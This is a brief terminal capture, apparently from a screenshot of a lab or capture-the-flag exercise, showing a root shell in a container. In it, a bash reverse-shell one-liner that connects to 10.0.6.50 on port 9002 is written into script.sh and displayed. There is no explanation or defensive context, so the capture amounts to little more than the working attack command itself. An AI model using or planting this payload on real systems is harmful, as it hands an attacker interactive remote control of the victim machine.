 root@5aeff85624f6:/mnt# echo '/bin/bash -c "bash -i >& /dev/tcp/10.0.6.50/9002 0>&1"' > script.sh
root@5aeff85624f6:/mnt# cat script.sh
/bin/bash -c "bash -i >& /dev/tcp/10.0.6.50/9002 0>&1"
root@5aeff85624f6:/mnt#